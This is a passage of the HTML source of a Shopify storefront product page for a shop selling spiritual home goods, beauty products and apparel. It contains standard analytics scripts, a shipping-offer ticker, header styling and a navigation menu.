      script.src = '//spiritnest.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9133614,"isMerchantRequest":null,"themeId":176149037378,"themeCityHash":"4873075751745098852","contentLanguage":"en","currency":"USD","eventMetadataId":"0d50d3fe-0e34-46d3-8e64-8e36efd391ad"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9030902734,"requestId":"11581e26-e0b6-4316-8dcd-8ebcb6f55556-1769467702","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":31334545358,"productId":9030902734,"productGid":"gid:\/\/shopify\/Product\/9030902734","name":"Free spirit - Women's Tee \/ White \/ sml","price":"26.95","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","brand":"Gelato - POD","variant":"Women's Tee \/ White \/ sml","category":"Apparel","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":31334545358,"productId":9030902734,"productGid":"gid:\/\/shopify\/Product\/9030902734","name":"Free spirit - Women's Tee \/ White \/ sml","price":"26.95","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","brand":"Gelato - POD","variant":"Women's Tee \/ White \/ sml","category":"Apparel","nonInteraction":true,"remote":false,"referer":"https:\/\/spiritnest.com\/products\/free-spirit"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//spiritnest.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://spiritnest.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9133614"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="176149037378"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://spiritnest.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e 100.0s linear infinite normal forwards;
    column-gap: 50px;
  }

  
    .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 70px;
      animation-name: desktopHorTickersections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: linear-gradient(255deg, rgba(109, 56, 139, 1) 5%, rgba(109, 56, 139, 1) 35%, rgba(203, 153, 206, 1) 67%, rgba(203, 153, 206, 1) 75.538%, rgba(203, 153, 206, 1) 86%, rgba(9, 8, 9, 1) 95%);
    --color-foreground: 245, 245, 245;
  }
  
  @keyframes mobileHorTickersections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 25.0px));
    }
  }
  @keyframes desktopHorTickersections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 35.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.5rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--24270945845570__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 160px;
      max-width: 160px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="eV7LAFLNXxV7SCcHvCOcItK4v4FV4KVgZFnCOfyEwWjAe7ckEycDbDpTFJ0OL1XWJgLQZr1u1fDWp7jkIi/ZUWO+9ZAsAswy/x5uN1vVcpN6viN46k1IT3Z1kTqcQhIukcNNPSKrX9+malKK9HerTcTG7xVDkEcX95HfKa+fEDjXf9BZymDu+G9q0uYEHGhtD3lqrAfXkdUSFV7aMhq+08RQ2KLnPtM4IZ/qQK2G3Zupa/qQQZjX9HjaooLO42DKxUWEZIeT47w7WwpNLkeOYm4a/dtbrXFzZwlMlToFC6q8w9AVpa20wgo7ng1QgGY2yMFIZ/YVoycEKy8xM6ad/3a6iXKdwiOoLJecSvXEO7geOUtH6D4KIW5h62CYGnAv0ueeJh34G2zXQaMtJz1FAg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best in The Nest 💜
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Beauty 🌿
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-beauty" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Beauty 🌿
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-beauty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Beauty
                                  </a></li><li><a href="/collections/perfume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perfume
                                  </a></li><li><a href="/collections/body-oils" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Body Oils
                                  </a></li><li><a href="/collections/bath-body" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Body
                                  </a></li><li><a href="/collections/face" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Face
                                  </a></li><li><a href="/collections/hair" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair
                                  </a></li><li><a href="/collections/gift-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gift Sets
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Home &amp; Altar ✨
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-home-altar" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Home &amp; Altar ✨
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-home-altar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Home &amp; Altar
                                  </a></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Kitchen
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-kitchen" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Kitchen
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/kitchenware" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kitchenware
                                              </a>
                                            </li><li>
                                              <a href="/collections/mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drinkware
                                              </a>
                                            </li><li>
                                              <a href="/collections/herbs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Herbs
                                              </a>
                                            </li><li>
                                              <a href="/collections/tea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tea
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Altar
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-altar" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Altar
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/floating-altar-shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Floating Altar Shelves
                                              </a>
                                            </li><li>
                                              <a href="/collections/tea-light-candles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tea Light Candles
                                              </a>
                                            </li><li>
                                              <a href="/collections/tarot-deck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tarot
                                              </a>
                                            </li><li>
                                              <a href="/collections/sage-smudging" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sage &amp; Smudging
                                              </a>
                                            </li><li>
                                              <a href="/collections/crystals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Crystals
                                              </a>
                                            </li><li>
                                              <a href="/collections/incense-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Incense
                                              </a>
                                            </li><li>
                                              <a href="/collections/oils" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Oils
                                              </a>
                                            </li><li>
                                              <a href="/collections/mists" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mists
                                              </a>
                                            </li><li>
                                              <a href="/collections/candles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Candles
                                              </a>
                                            </li><li>
                                              <a href="/collections/gift-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gift Sets
                                              </a>
                                            </li><li>
                                              <a href="/collections/witch-craft-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Witch Craft Kit
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/candles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Candles
                                  </a></li><li><a href="/collections/bells-chimes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bells &amp; Chimes
                                  </a></li><li><a href="/collections/holiday-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Holiday Decor
                                  </a></li><li><a href="/collections/journals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Paper Goods
                                  </a></li><li><a href="/collections/bedding" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedding
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Clothing 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Clothing 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Clothing
                                  </a></li><li><a href="/collections/tank-tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tops
                                  </a></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Long Sleeve
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-long-sleeve" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Long Sleeve
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/hoodies-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hoodies/Sweatshirts
                                              </a>
                                            </li><li>
